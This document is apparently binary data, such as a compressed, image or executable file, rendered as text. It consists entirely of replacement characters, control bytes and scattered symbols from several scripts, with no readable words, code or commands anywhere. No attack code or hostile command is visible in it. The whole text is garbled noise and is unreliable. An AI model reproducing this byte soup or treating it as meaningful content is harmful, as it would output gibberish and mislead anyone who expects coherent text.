���l��`��WX��i��	������� ������(��	��;�Q(�PȎP��Ȏbh��{�c�����i��;����;��۸ͻ��{��ȟ�;�$�lʚg$���G�K�v#Ѐ��EX������ǙZT��V�������n��H�`Ȉ�~�ßᄃ����6������Lʔ,p���E���~����H��h���`	�&��ωw����C�.E�`H�,��iI�\�Ruj���|��|��؅by���ʡ<�`Yʡ|�@��s9�{���gyʻ���ZvlITڜ0��wT��_e���3I��\���T�������eɫ�T�8�i�����؈�f��x��z�]�`(�����c�e�΀O���������L�-�S���m��Ȁ��(M�D��|�+���ȇJb.o�J�p\�N*�k
�Ă�-��b�XA�	����)�H�������ɛ�I�w���]�<���ݛ�������}�A�~Ȧ�	��}�[��Y�~H����Z��	�O���߮i��ǿ�'���X��Y�9��{�3��⮍V��^�nȀ���(�ƬȎ�~���i[*�N~*�����L�:{ʦlp��^��^�%^rK�x�r�集��4H�Z ���zsp`���j+QX�뻞� ŅL��LȅfI�m�����c���>��>�վ�m�����g9�����22�ͭ�T��Thy����\��<��v��w�F�e)�؆�ᘮ�ؖʦ����)~�/��]h�!���\�^�f��o�)����o�h���$cN��N��N(*-�&ͤ5؛��� �aN��z~�N/@�B-�Y��(��䈃R�AĆY����ɑd��ޝ�ƽ�i��}��}��k��ߛ�IO���O/��`F�g�� ��{�?���Ӡz���(ѽ.��)��-��!?�%�9��=��1?�5�I��M��A?�E�Y��?��Q?�U�i��m��a?��e�y��}��q?�u������0i����	��􋊈�q����w�����W�M���w�w���8(I����@8)K����9*� ~h���(�	�BԘ��I��v�xؤ��Ֆ�9�k�����n���Һ�Xl�H
����H�J�ƍ�r�[����@��ptqA
��A�У�@H9���
+o�.'�6v�)��ޖ���py�8iJ����y����t�����i�O+�����|�%���y ��B�^wD�鿳[��bVE3?gWH{�{�k��v��鱙�X�֠;4�B��Bl�Bk.����w��C����@xh�	����u��ۮ���(���u+����~�(ό��L��t[(��� ݮ �x��s�pG���}]������R���Q�vy��X�̴�X��ZzK�w@�H�0HYC�d<K˪�8���j놶d�lG������am�A��f�O��Z������+^)�܀M��ŀ�
ۑ����bmm	�B�P�,�N\��9)���h��齐�w�����p\Ӂp��
R,v��9��Ԅwl	���ˌ�:��%�v�L���C5�O�w���������y��pDG�ppk��ae?h���U[�f������T�Xɿ���\����N6�X?���ȑ���ێ�<��ʀɠ��ސ�ѵz��_��f-�tx������]�rta�x��*v�"�'�r�����Fn"H�<��
��|Z�w�{G��t��0�ۉ�0�q��ޑ���*m0��~Q�{��A�g�X]#�6w�U��|���tw\N���t����Ȁ�0oIꪁ����P�T�,��(M�e}� ���_��\�܍���9����4Zȩ|z�ɶ�#I����,
����ح���@����hj��p�qǴ�tV�RT�gu��ذzDk~�棨�kX�'�f|��w0G��$ɓ�<�ȟd�Ԁxo	�(���˜�8;˙�� ȓ`K ���Q	@h 4�@�"��v�2���y��̛
���������]�Z�
��Ke�z�-�7"׌w���hj����*.̴@Ɇ��*���M$y�bp���e	g脫0���w���X��~+��+�T;�_0.��zȀ�x�X�$�Ȏx�/�Jψ.�f���?���s����NI踍Ȭ���@
(S���Qچz_�*�p���{��!���X�V�ߑX����Ё i��7��{�4l�e�h�}\�����.�/a����⬀�NI�R ˈd��l��Qpg�ݒ �غ �̉���E��(������w��n�1�K����\� �w�8��/���I��ۤ.`���A�ɢp��������`[H����!�f2��׵
��hY�@4����B�	���lI����j���{ ��"�<y�*r˕���+������J�\i�
L�n؏�"l�����9釟Ȏ� ��d� �	������@ܪ2�s���I������j��R�$��Z����ʇ����v�:6J��v���|�ѳ�(�������v��;v��%��&w��Zr�Ҽ�?��,�u�,��;�-���U� ���������ſۢJ���XPyf:�!�����H�B0ͭ�� �,����\OҘ������9��Z~7�%�I�E��4���FԱPGy�슝� ��B � %�Q�1z��m	���KO�U9Yf«��H���N�������5E��֨��ّx'z�	���p@��:���y��>�ܣ=���wo88����1�B�bε�δ
�%�a�0�#���wͷ�	�#���<���zx��*���M�M�pȆ.]a� o޼��eM�`-l��rZ��ϜD�@t�"�Ā��&t���ʐ�N�6�����a�$K��Cv�Un���d��>�3�BY�^y��@I�w�Jh�)�ϰj�*���(ۭ��=��L��Z�?2]uE������J�ϡ��r8�"���N���=.ԥ�A�{�m#�q��UF���ȃ�T*�5Xˎ����T�����zxh��@�lVw�'�v��j��h�?D����	� ,���1� �1��j�i���1�S��l%��ڷq	�ܐ9�D��$�^�h�J����i������˨�>��x�����f�\�y
�hJ��H���(n���]L鵯��q���Y�9`ɞ{�ʝ	���9��i���:r,z�K���������AF2{�[��w�dSH	��69�����Ӝ���@���0��v�4z�W��[������a���N`�Ȩ��$�+$�w@�r��Uڊ�E�#A��ev!+Q����:I���P(��X��(��(����h�N���0��wh�l�����5��D	�И̝�il�Xi��~��/�������
񝡗���}��H�-|���|������)��;~������~�+���Ȏ�،�)��x����?����	^~�AZ�X�Y+��\��x���� �j���
�Ȏ���ξ����I�Z��驪�شȎ�8�*��[��*����� ��,ՙ̌�wX�9��8����삀������8�ai�����h���Ұ�����;��k�	�	��WZݬ�
��8�^O�黍jߓڸ�C�����󉐸�+����/Ν]�I.�"߷��Θ<艎x��h�����(�1�Ek����C(��؉���N�������ɪ�C��<���W�
�i�Qk��ˎ�����*�����>���vn��	ɔ:��(�����Θ^��u�豋��H�Dh����d���?����w苅����� ���.��_���a~�jz����ן���ے
����������p����}Y�(~�_�'������'��҈��X��H�h��x̶�BX���ͨ(̺�w���ᕐ�7
ȃx��H�U�� :�m?�&~�F� }������l�����ߩs�[M�8��ʫ1Z��\��Ȉǈ����h�A������#@���H��<��
�[8Z��i�㊛y��0[����O��� w^��͞�_ʷX�Ԕ��/�����<�_͗���j����8��)�w(��x�w��8�(�����ֿ^��	0�ܻ�(�\)�r�W̌��ȟ�����l?�L=��M��=�ο��H�@-�������J��z�:��������8����o��8(8/�Vy��h,8���.��e�ҶX�N?�~��0)�"W��:������ŉ��=���5H����ş���ڑ����	��!����&*�_�{��!�丌 w���.H�x,��(�x,���������0���O-"ג..�i�<����X��+̹"��h��}��-�%N�(���,�����I��R���
¶�Ȍ�苈r��whd)�e阷���-E���2+`Л�/2&� ��(��<�1h��X�R�������ş�߉�s�!A�����/�I�A��Ȏ#좲� *�P���x�#���H�`Y�UҰ8_%�i��y��)��h�Q^�����<A&�C�i���w��|��I�ع���������M/!:��I���8h?�Ar������������苩�ț ،��e�!�i�҈-�8>��������?	�������S��٨������$4�����8�㗍�����|���#!,�5����:k�Y<x���қh� X����r,uJ��h��
��8C[���?2��!���ȿ#�Y�L��#�é�(�>��pz��}��?�X��.:�\� x��yJwq�%X� X�#���:�s��-v�3�P���)E��3�77�Uk�����Xƺz���M��ȃ��(�
�$���c�񹢤{��|�(�&�ռ<��ʌ���9���X�B8��k���>�i���>Ģ��I��\��h��H-Ϩ��
7���n�H��4����|�+���Ɉ��YӡM`ɗި�|0��.��Ю���;�� Z�X����"�艩�!�K�8���'4a�e�(�b�*-�<�pm��A�L�d{��0�Tw[��Lu���h����L���(���wy������/�$X�<���ظ���x83����ɛ����쎫���?�wȈ��c�O�Y%�R(���hN�_��(���E��ݎ)�n��]q�>͜I����$��H����������3}�u��ry�� �C���m!�����q�����b�
���������H�@��� ��D��T��x����O��Ods���:C�Ȏ���ώ��'�\TZ�i􏩈��vw�!�[��ư՘�����A��F�A�K��H����H���(��j�/1.�%�(��N�ᩕ�4��r5��љ������
� �Fh�DxX�x[u�f����8�~̨X���2v/�4(��oZU���Ei̇��<������ȣ����;��F9Z�u�-���˻\�&�<ǹ�x��Y��/�#�,�E���*��R�����8���/#��hS��fT24�Y���x�󤖶�CxX��(�U2��r��Q��i��9��w�F��R������d��Ɉ�Ȉ)Q7�A�1�/<ԣ�B�$�Ĺ�z��<��>Й������uo���Ë�O���%u�"�S��a�.c^�(\Ui�٭&@�i�����Fn�\�TlDQ��\��O�&�c���A��O�� K�k,Pc�ʳ�7���%�����n�t��bQ��\��T�Y�Wb��x��삮������h�ᵎ�X��hi�v��|�_��R՘�ٷ��h�Qn�F��Vf���fQJ5�c��d�'f��4w1�������y���,�'��������I�JD��Bh�Ijf�i������6�芣OS����0n:F����ʚ�9����\h�f@�u@auC&F㮣��\8jFa�> �����ՙe�����'�Ã���x"|��T��F��Zh +ύR��h�؉��i���8KG�cp�<	�H@�Π\)���ȿHƿ�Q��m������Sʖ��5�d�FJ�2`�y�ǈ��\�`����X��8�X�a�!����eo�AewY����_�ݠ����j�xf�gʧ��-�:�������!��p;?Vo�wC��y�Y��vU�\\�ǺWŋ�F��;���~�x������]�(��z�)��Wz�E��w[#�u-�H�+𛆨��h:���-�|p&�t���ƙ�˘�	�7԰c�Y�xl�Q{�����6?fT�7da��V��_�:�IN�h�V}3�_��Zj��H��(�[���Y�S��q%�Y�Ԡ��^�(��f�Xp�cꭘ�M)HY��w�)�J6������mgh��Lfc�����B�T��z,[6`Z��&���(%�����pIkO7��ڤ�| @��C�Y|�C�����8����|<q_B̫�-�l�� ��@k�_���flQ[o�(����\`�,���R\!2�dv9��V���v�q_���L���K+��w�$5�HKS���T�x�f�4��t#�&�6��jգl	驩��y��R�ʺtk{hٌ
�����
��|ڐ��K������t ��F_��yiK�w��1�t۾H����A�kKa�lA��VTq{*b\��'�X"ˍ �;eنPЮ�N���L���eS~�m�i�R��� ]�r|vp/+�|�D��bpO
v�L(ϼ� ������ ���@����R��������j���H�!�.��p��l�Ȑ(�Ԫ	����z��\�2(&�£%Hr���B 
���Y���޳G8=pBc%��@��`K�5BT��p���K~K�:j��/�8h��h))�𰈆��%wY����L�[��k�Q�˾�@\���y<
�4��?���l?�lP����z����^�'��#���4�Dq�6�����g75�G5���%uP\�'���[FK �~�Y��7A����k�	�h��˦����L�R�����������Y����MN̑H?��u��q� �������"3p�&���/񘨂=����|�H����+�|SÀ5|��5^�;9�����| ����dƴ#������	���iߖp�wh������v9	M��[�M���h���k��la�ڕH�ߣ>s�4{��k��z��2��96ˠ��Ј/��葓�����x7v�cӊ� ��w6]+��P  ����9{$E�:�������b��i"�J�+�8@k� 8	�l�+ ��|�vi�T�I�f�yi�53vsg�}���+p����4���\�EWf��P����K����X8�����[E�(|������$�DI����<(��hJ�Hw���Ջ ��N� �����KlL�_4N���ȣ��il ����"{��|��ˬ�}n�xtK��Zy��(������艉a����/�I��B`����u��$�h�˺�9N�������)���ɚ�H �$	��Y���芤�h��0ߚ�o�������H�+�u���L�ńؓ���+���L?#hB���@P����)����̨����qH�[�"��ѹ�L=��I�a�**lu���"�/�wp�ժA�wI���h��H�������i���/Ϣ/�k��H�T�
>m`�4sO���Lڎ�(*lS� �v,��
�
z<�0��;��A�!��j��h`��M:��Y�fD��+��BY~j..88F�.��D�L������@�4�s�b���X����Ȉ��K�R��zl��K5	��#9���t)��ܯ)�1B�]�cx����:{��$��
�N[�������h���
���+wp��h)kQC֗a���N�� w��n�n7�YX���ʖ�:_��LZ�ݿ��]�� � �۪hl��X���h*�Z�	��	���D��h���Y����1C����Lk$��N�6�Կ��c���>�o߀I��H��32����h�J��2ш�ቭ������5L�<�b<$�n�����(f�[��Ƀ�J�~�����0\!��N�#i��YSyf���Ȯ�����#D-���k�X��D)9!KO��-�܁-�ܡVw�j�HKJ�����38�K�h�1t���P���+�@X��p<���ˎ�P���;��Y�o8Q�<`-=��=x:�Y<�nq�{R8��-Q�8� �S����<��X�I��~LK�҄�=	�A=�!���h0�{�W�(��79�@�N����g�m���2�0���V5�s��H4M�s�%0������e�t����˧ԜD�-��Ei-�D���H�������
�-���#}:�ڇr:ɪ��J �>��Jwά����(鰒ƭ&��ϐ��Đ��,���kp"�j(딊��$1cV ��Sa}�*m%TڤF��՟x��8�B7���d�/�@�R��D����a��S2[��)����Zh�b$�~2+y�<$阖M4h5`-L�Ď~�/�	c�%H����6���憥���x�yp�ny�@�2�KAi��Vʁ(P�N��5C�9c_C��bb�3���be���Xxz��n�X����N�R>H���͗^U��+�w`����=.����[�ma7"a�Ha!��!���a μ³I���L���0է֓��85I/��W�O���vk����=j#����1jz{&{2 �J4�+:{Y��AJو����{�J�J�((s	��PC�P:Iz-��ؼ��0<���������
��B�����Aa)q������!�0�(�P����)h���h�a�����lڷ���~�Kc�C&|��N���Q�X�����24�1:w':M��K2�H?0��Ԉ�0:�H�Hr�]'�B��`�����Q�����X�p��s���x��y
޸6@X���ZY�	�Q@�����1w@�(�����Q��c��K3=��0J�dM���h9���D&�2-eX��D��0����|&��Gk�ԞH��y�ш�)�2�O����0�pB�� ���rY��< 	�����h��i+����:��X���P v�|x���`��`�c9�w0���[��؎��ׄ�n���Z����x�>Z*�p�C:��A8�'p�;���1�@���K-+]��,$'�r	��5���p��O8�
�p��@-��ü��
�
@`�u�����Ny��������������u�
R/��i0����i03a<�@��x�ڛ�LD��Ky�Z���'}z�|�K���@�S�t�/ܵ_3>�r	��0�h
PO(�� �� �X��@���,'I�I��	3w�r�^`I��)u��P�(�*���Wb<W��aI�=Y���	�0Lt�4��mX��S��0����~y�AԠ��B���#�$K70?��g���Ե��$]s	���\�EB`�.\�@�ܸ�.�п�+;��
�aX���ȇ���Z���. =8��H2RH������90�c��d���๗��xt�ۻ�S�;-��H'hί"��<G�Ԉ?��h��� Z�-���+4H�tȺ��r�$�@B^T�O�	-w��,� ����8)�+����=8���
$!�z�P��P��x�������W���p�Y<aA�dَ��e\%J&Ѳ��N��'q����)��}B�q��6�u��0ZԈ���՚�+KȖ�;C�JzȎ=��Ւ$l	����
�r��b)��せK��ؔ��\����
��,�#�M/��� �V�Vғ��y��]"8��x�>��ˡ���AZ~�F�5 #��q?s�O��%��5�D�;��wO�B� �_��8�P��sp�@Ϙ
�eE'�?�.�J�����*��,)ѯ����������@C�8F��������h\���٢�֩Z�CZ��'�]MǠm����у?Ç7PN}��O �;��$��E�A�:_l t@��X����0؞9���N�(L�Ծ3ؤ��گ��/��`��H��"�u����)�t)z��H� �U�z��1H�	0�	�S2xH$�0��J�:�r��·(�w�[-��B��rii �@��]�����i��� ���
��3AQ4��1��2+������2�y	��� W��e�ٸ�6K�ĺ92��vu��x�����G��LKX�Ų,K$\�H��=�9��pF�h������`��K��BPt������i!��I��
	�"ԧ���W<�\�0�雃�
��M�u���ڢ�X�_x��|�?�I���� ��3k�Z�.eץ^��#H]�K�9/Y��IN0�w0�H?h��p�S�pҼ���h�Ikˤ�U-֊LƸ�\��OP+�_4�̐�j���@����	�؊��C�T�Ѓ����I��xLv�%i��@��Y�a����xÔ-Y���/U����1u���[���ȮՔ�ڽF��@,5�������Рm Q�=U SD��@�"t	B���[tp�� 	�������8�Q.k܊J�m�)<iDQD���?�����W����u���� V���9�V� ��8�w���A#�pDN�5��҅�3�	�4���.����t��l��KLE�'�>B�2*�.D��8'Y�������,���\
���J��PiZǴ!���������ݎ�Ѽ�c�+m/hB,��` ��y|i�݈�y-k��t����JЫ�`��R~�H�8��8�2���,��H������2�u	���p���@�ʯi�)F��J6.�;�خ�0���%%�ᩦz�Ɓ��������ʣ���%0���wW���1���>h0UmU� �1Ղ�CA�0K/�o�
_p��B��
�
��9¸���VĈO�`��WE���~�iS��Я���M��"����*��[Qu��©���
�ET��ӹ�L)W&x�Y������>�AH�H;���E$��M��=�Z��a���鋯��m��2u��^���
è&�P��	�?��Ȍ�Б��� �i;�ը����Z��6�w���ƙ�+
����K���Ww��hp�9��>���r"���$���0��M��?p���O � G�0����(3������j��H�����Ā�߸ٿ��Ȍ���s�[���(y��R�\)q���(�.N��Q3���'�����m�����{V���! �A�8X�A��O��k��5�W�|��J��s�݇0	ް���
��|�N�q��P��@���	��������ʻH��OA�
������S�"��w�7}���:%�q�t������\��c�u��b�E-������G����6�
�X���?��p���HǺ1 ����nLО� ��������SY��X����	�\�t�8�������߇^�ٯ��h���C��y����ߢ����BZ��H���x�ݹ!B�W��I�q�n���a��� �8	�,}�S0�����	/�a�ѼA����x'�i	�$�h���8�򺋁o�!�0J�����Z�wr6֝"�*���Ȭ��
Y��l�O��:{�� ��۸R\�u6,m�d�`I�w+��0:�8��p������`�
b{�1��30��	�
tu�b� ��ʘ��.�
����A(H���@H�hB�w��+�*�t�,�ϟ����<�Ol7����jH޶8�Z�xɎ��=��9{I7�v�q|���R��+O֝l0����-�w�50�ƭ���Z%��V4�zec�hH
����p���w��h	Z��R<�m�鯷�v�hjI� N�������#��b�(��@�b���)J����Z���W�}j�@2N�2�h�����Hf�S��R�� �)�@��J�q���t�{����j��&�@px��1�whY����_���
���p��°��q�ꊤ8i����K��P�Q���i	���(j���uRƱ���w�~Ǔ��U�8�hϧ�jS���qJ��h����լB�Nh|���Q����`���h�wZ���_�%�J���X��D0X�h܎�Pݓ�Q8D��@i@����
�!��r�,�R �y8H����	��\�V��옊�,��Z�,bp���^@�0��
����������00������8O����-��ɨ�����H��b���ʕ�������,^X�"�[ʑ�m&�������5ҁJ���<h,����J�� E�y��H-M�̙��mK��V81��Ҍ�~O�d>.�2��L��{w��u)�1�X���u�$���l�I6�mX���� ��<	���)����㣮�L��E��!���b|���`Uޜ	��w4����!M�	��$�W�suI�dP�zm�����U��w�z���R�\"Ȟ\ q�j֓�߫�d�*���HH�����<����O��0l�=<֝��� df����-��"��(�����f�-� ��k�(�l�hm��r	����������<�ꙇ$�w"��p��Q�:���H�4�˔������ۂX��(��^)$܁��B�Z�
�m ��7������H��`g�-���H	0b��}�K�@I���i�|,�ec���r*�M�.'���Ǻh���H�~���y�,n�,��D�Ȓ�I�'Q�mO�����q[W����X㖐��k ��r��I�(���ɋF���&l��1ŀ��Bf�A����MN�k��R͗�l�%���1��wو󉀎�M�z:�����T����
�X $�i����0��������F�ȓ���J\�%:�*�1������NȒY�(��ƙ�����9���!E���D�z���H��sO�LN�r���	���?k��ڃ���Z�k��:�/���
��Ɏa��-���&�����Ȅ�����Z��σ�J�F������ށG���O�O�Z��]��䋓|lW �t�A!
����h�kw�*:~�l��Ћ5��?����	�ML�>8m��T���-���Ĺ����UY�ۘ8a,�4�
���>���������,�е�
��]�z���8눐l;�{��,q��*��%�O=&�4��
�3��JM�tR�F�ܿy�>3V�d��H�<������ڈѱ�i����۳\���&��o<aL�ݖ@M��i*o-��d�/�@Z_1��?�-��*��k��q��x�h�20E�¿�Z�ο+w{���thҖ
[�m��lȑ��	�Ū>t�f��7�l�/��d�.���艠��N�i����9i��^-���ՑpK�ShϷy���˟zO�h���Zn�+�#��A�\��Ph���5zO\��$Y����X�����T�����n��q��������3�f97$�2\m��1x<C�-������n��yX�Q+n�e���x��ki#����D��Q�������!�*L��rς�Y�s 1yH��w���b\���"Hq������ʫȸ��~0��q�;�%g��D��� �R��g�#�.�����ڶ�W�h���U����j&r�M�X��_������ঋ:�Ș�@�ǨF�ݰ���g`BX̙���^���̺�4k� �a�[q�}!����֎����h�'ģx��'���=ڽ���[w:U��J�8��`�f XKͨ��;�J� �@2�#���[g��������ṉ�m����O.+w�܈���J	�=k<l0���]�'rKpk�k�������)�$]2�I?H��M����8�[j2��q�|ӫ`�G������Ϋ)�=lD���Í�}�W��h�����:�o6�_0�y'���zɓ8�Ԛ֪��27Rb������1�4�Y�L�˚(�����Ȇ��ߌ���	�PșdG�I��<��1����<IX��yU�5�X�����Ϲ� Ě�-�̊�=���u�0���.�\��݄��ܼw
�t��l����щ֩�>�tK-�[m!�����<Qp��(��ʅ\ď\(i�%�.l��4�����͙(���E|��Mޭh�}Y6���~u�D	�Y�� ڕW�����IO��t˦����̌0��	�=ʦ�U)�VU��
ș�6�������w��,1�l��I�h�xj����6�#L�ͩ�4 ��)�R���Y���A͓A��yMԬ�E]��HoĜ�Z�QM�lJs��ۯYȚ���1N�<
��@w�����9��̤�lb=���i�xȮ��0������0��)@��X��i��23�I� �M쨝T%����;ݓ�ܗ90���k)�B�LX@	�XxȖL���X�)�����H�*�t����p�tHH(X�@�7`����H!�_��Ix���m�����S��？Y�N��8	RpA�͙(�Ѹ8������AQ�5a����ݰj��ѹ��ș)�����tCXEV����}PS��}P�d�l�b�w-��K8K��Α�	s� 4��i���¹��0D��	�PO\���P��|����B���@����� *=����� �ͮ��5�Z��!��) ��m����������[͕[Q�.������:���ls,��ߦ���-��カ�U�$\)���vU�L���ŎhJݥ�7�+�JX0���.�@I���� ���*��]���^XE�(����,Ȑ��
tk�G��k�a����HX��V
wS���no���4�5E"�O��o<	^���������ƭ�hM/��h	���ܼ�%�߹��8.�:�2ņ�`���ȧp��t��
�h�/%�Y��� ����F�ꂥ�T�e�5��B��l�	�0!ښ�J^�œ�Z���Ѐ�|�����-M�ԝ��߁!��j%�]��C0�ȹ9 tPTj�چ���m�P{���	�슑��t��H���H��Y�a��H/,�����! ]Rll ^X�!w��`m��e��RȆ�!�v�`��p�b����1��ڜVJ��*���ɔ�#�f�O��d;�m����N��	��ʧ|J��c}J�#̈Ě��,*#Eƙ��aH��A�B�/Q iҀ&�t��<"�J��������4���|Eס�a���]*4I��ȑ����.����-@!(���%@P|`I�Ĉ�|J�xɍ�
�|�Ҕ�7�m�N$��KE��=�-��+��lh�t�OB���:��Ex8-��w��N�Y̓�q툪�
�:,J��*���:�i�"����#D�m0��l����n��f�x\g`I��I����Ȍ`I�Q�԰�D.j�gqn���9���I4�l�ԍ�Y��Z�qm����uK���,��8�$:����Ö�h]ph���Ɛ���0�[�d��!�/Vsl��PT�uɀ�ȧI�x	�@	��I�ĭl�c��'���cu�� ����I�M���\���Td�.���TB%��v�	�D-�ɶm�P��w��6�e\�Î���.ѐ���
m�X%�����$P:�,���aߘl̪�'(.H�t˪h
�,�� �����\d�o9IK�.�l:	������ɘDQ\	� l�,"z t�ԅ�e�H�y]R̖�͓@�9�B�Y�����)�V�V�|J�؆���1��5v�����`�c�tɣ�c�H��~ʮD��
�wA	*�-�d��{�D�(&tˌ2�I�������ɿhr'5��$���
���t��ab�M�M���w����DR�VM*�V����Da��	�]s��$���ږm)�ر���˪t	�l%H��lI�`	.u������
��ȫ�|�ʻ�ˀ��N��A��lI��I�t���A(��T�����z�ǧK#N���	=PϞ���X0o��_��z�\����T�Va0�̒ͬ���@�.��	tv��ƌt��ɀ����Ȫ	��ҧ��9�H���w�����Cި`��|�R�^���������z)� ��X̘�ژ�wD�W�l��_^�ㅺy�f��BT	m��,���!W܄�����3�	[rH[�H�t	�I��IzbI�Ĉ�t�׿J(V��|�W�������ė���$��nL�؍�h�y��� R[�O"���ii��j툔�)R�+����z����֛��MtY*m�H� @�T��ȌH���H��ʪt����d}����	}���J���j�?� ���M �t���|��|�Φ�$W�L^�	��8	u���'�w|�z��/�l1l���m��m��QԖ��"����ݣDm��	� ��BA�0(hJ� ���H�����d��hW�����ȉ��h��Ma�VK9�E��L��x��v�*OmRbT9�;���b���P����X����<��Jd_��Ó��?ɪ���SȂ(�����pȂ���$i�9g���>�����?	����T�'p\\bLR�I����t�v�͚ k���%H��[�B�p����J^��w�������0�<��i`Ɍde���A���c�w���|J�����^���9�4L?�wq�ȉ�`J�~� }L�zLm���a:X�������	�4��@d����L�P��H��I��l�pI��hL�m����P<�i�J�y�bB��qG��,H�H����|=�lH�|}�ӴR�N�d�D�#��t�p��Ϛ@�tpeP�Hɏ50��I���%� a����F�2�.3��x��ȯ�G��8cg�w����[w�Vۋm�bPO��:tKzz	]CA�L��H�BJIz�xH�m�b�Rg�����C����:�oH�̥�8(LgPu�E�@ޜ�4�E�HO��j��I�8��M��+��Ӱ��	ȟ*�E�kቤ�B_���Rl��$b�ʮ|J]�L�w�I��X���J��Ɏ	˶�U",������|p�����������>T������D���Ƥ(�z9�	 �<Y������j����vm8i������Ex�w(���v	��H�0��b�Ae�����*�aN4�yv#�׋t�þ8w�\� �;��R�"�����t���*��hHp����[��Ԩh<q��ɫ2��~~u���iKs�fl��T���F�B��r�U،ƘP��L�Y ?�<�bL������è�~��}�_���f�0�'7bB৉wQC��@�����}vY,#��q�A����� [vx;��s��Yv	�G�s�����a-� "��w��s�@��@�rn�ቩ(ꨌR� �8�����P���v�H�o�8	 *�ؘ���a�}���%��p�9�U���ycȶ�D��wt����x4xpo���0����Y������K�v(
�������Dh���z��������Z����~�_��u��jq��m�A�D�o��\y�����hI�,2� ��,����C�?}i���:)����˪enhBEL�xh��1��+~搠�Ԏ�d72�]`�2n2�w�s��Yj�i��H��@�X��&<	ʀ���kD��tk�\���]�(�JPN������Vo�^Љv�f���O����28�@H��]�����xɆߎ���P���8H�P���88��8���V3�$'�x�̋��(ʋv'�x��x�+��I�ě��|!�>r�������v��X�;�����\�F ���a����L��~R�Z����z덐ϕ�O��Q����	�]�J��8���9xjw�ߢ�,�<ozc�Đ���4LA:���C8�ʀi�`�x��m�פ�v�xHh�8�7�\W�wA*�ِ�٢�����Hn����]�� [8D̓�����l��J������˦Q8U��PJ����Fx�����Ј����P�ɐ��8ްJ�N�ɍ���H���K�����y��W\�<���y�Ʝ�H�5hJ�� ����L�T� �1M��(�����)��I�o���(��0���*E$��(w�����G4�Ϋ아踉�T���8d��)+�!��;}��⫖8tO8-��F�>Dm�=	C�^z6�^�A��#�I$m��1D*I�3�.���E��\܏�kY��u�X\.�ME�R4.���H�]��Z�-��x#�n裩j,���	��鈮tˑR{�P 0-�ph���K�1*��h�bY��V{�2-��B�h�v�@�#�w��4hȏ�ꫀX�O�B���֚X9	(���M�ȯ�X⻡r�w��q$,��쑑�IܒaΑXH��Z����c�O�^9]$�c�]��?�%��c�W^�,}$�-��q�1~�$�M#э�8��% ���c��5r]9�]#�w�Q:�8�ȴ�	�ٵ��·]�d c ��	�`J���G�ֲL�7��`ɡ�Gz6�����\p��@i�𸘖����b��c�v����
M�(�\ �h��o����,��CvH�-J��dh�v9�^����<F9	�t�H��x�w�苗�I��x
�T菷�J�x�4���>�@{�s*VR��ɘB�"o��	���`�B}5��Ei�ة�D��Ƃ��x�5������P		L��f�!s�1m2�1��zG��,r˧l�	�&"��ʐVsI�J�E�"�⍏�t��`�M�IX������^{qT�k1F������ʇ�X	�<*�`�W�Y�|,����ג[��-�����RX~<�%��w?��X���͈��:���H��c��H����ȸ�wd������n(��,�AY���=K�.������q�����d͉D�޾ǎ��B���0��A��VI���[@��Z���~�1ں��爍��ʨ&�,ih��I[�������pL�6���ɏ�G�����
��0�����
�)lߨq@���tm�G�A{��Ptn�_qEI���`�w���|)��h̿2Z�,�U`��\V�,�5b���]k�}/�uo�O�_�~:�ud��
EsY� k;�:����we��H�&��0��)�I��P��@��w�J���%�i����<��@�i���ꕁ(����nCv�N��Km�����i�Y8S�j] ���V���t��J��^4���ѐ�8s��*��������*�4��� ��W�{�����)�h�wx�}���������q�u�0�rm�rmvp'7rՠ��,�w�������ؘ~Ȉ���ω�����ɉω��)�����8��I��I����ȋ�8�����،�8������h�w�8�����i������(��&i�hi��&h
�j���&nbdn^fn�&�J�b�`^&qZ�R��%��cf��՘(���=|��$��ĈP$���k�m�
��(H�N�n̹����H�l�.z��@t���b�t�������ȇ����*H�V����U�9����J�ܬ"*BD�ȁ�L�让�I��*�P����蘦��N����6��������L�����O���*�*H���sn�,��ψ9�wO��<�� ��2'sLgs6�t4�t2�tB�tZ�t�H�vI��h�(�2ȖW��v��`��%�w"Gu\�rpvr�rrgu.'��ة�z��������؊�����X��ȫ�Z�������o�&oXo^�d����h(�\)].�F��v�Ć�z�1��4x���8����F��8꺔��N�*�j�2J��/��RJ�c��ȣ1z�f`����qKLi�h�ʫ�|�HP�쨸�4�.�@�ݲ.�@�-���w�@!tMpG�h$�Rɖ (�v	�`ɖO���`H����t���������Yyr&'��tV'vnG���v�z���u�۾������x��ڿ�؉�{��8����	������X��朢Z�[H���i�i����j��;;h�鋬fj��m��eN�o�c>&`�(a���~H���(.�+�:�������y�>M�>.�4(�Fm��N�PH�^H����JH��W�j���y
�V��r���yR���(��ɜxH��h�� ,RH�wގj��p�l(�Z#�D��̋��̽�����"��Wb��Y����{�v	�z$�&(����2h�/�w\��_G�雽w9t���7�ĉx�4�����;����[��	ۘ�[�	�ơX����z�e<���Ƌ���+[�/�i�&�9����5��I(�u�G�&��d�zdF�#Fn�P	�&8����J��_�a>,�:�x������������i�J��փ��ȇȶw�z�y�ɡ��1Ĝ|���d��bRpL�2��wp��i�ü��o��셎
����kZ첫Ι	햡Z�~�,���E�\!��ؙ��)�����ʕB�&�`&�'ǘ�&h��������W܊W|��;����~��������[�>�ƛ�����a|�;��:Ƴ����؋i�i�&����ZH�����j&���^ٓ��>G䦘��'�cN�e<�����y��"����:�L���~��l�*( ����)�����(��H����BM��I����z��B���w)����_w�j��`Ș9��N1���EH��ḻ������/�L��b��Ȇ���ڌ~� �����L��*���b��q����[��[��{�HɈ�	�I��j'��ہ��j���������I����ωif܎�:������e|��X����ݲ�󏽲���1�����]h&(�<����j��_�k�j���o�`��ڍ�ڹ�dH��Y�c����_� ��6��R��ȆD������w��e㖜vI����(�ߏȆ�,�F�� =�w*�1���i�~,R (v���"ǚML$�(�i���e����h���~L}�(~���BTj娶 �ʟEҭ�� G�hH��
��
����<)�bD�-'�+�Xz��x�	�j����8�����ޏ���>�����&h�݀�1����٫����C?�i������]�mb_���_Fnd����s�+Fo2�+�c�y��2��l���P����+�DH��	�(@���l�:�	��	v��`g���@-�w/�>���E�<8�f���.���U
@�y�D���ɇ���Q�~��Ch����@��ˇ���T#����������\�x��J(��J��
��Iӈ���c��GVP�����	���~�Q�R,�Q��-c�od��~�g�.�`����q��/1F�����r���&x��6��"���h�D��6.��Іɑ@�J�"��(����4��������:��Ɣ��0����(xj-���@�l�w�ʦo�v���H5�2�A�h����De��Ό��r��,ބʇ�q4p���׿
����F�G���gG���R=דѦ�=��r3{���s$�3���0�qF���`N�c�2/S1�2�/�rWv	�l)���Q�k���
